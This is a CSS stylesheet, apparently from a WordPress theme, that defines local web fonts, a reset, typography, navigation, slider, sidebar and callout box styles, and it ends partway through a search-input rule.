@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
